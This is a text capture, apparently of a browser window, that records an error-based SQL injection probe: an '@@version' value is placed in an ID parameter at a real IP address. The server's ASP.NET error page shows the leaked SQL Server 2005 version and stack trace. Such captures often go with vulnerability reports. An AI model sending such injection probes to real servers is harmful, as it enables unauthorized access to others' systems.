 360安全浏览器 7.1
菜单
http://210.43.126.80:8080//gmis/ZS/fbzsjzInfoedit.aspx?ID=@@version
习近平下令也门撤侨
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194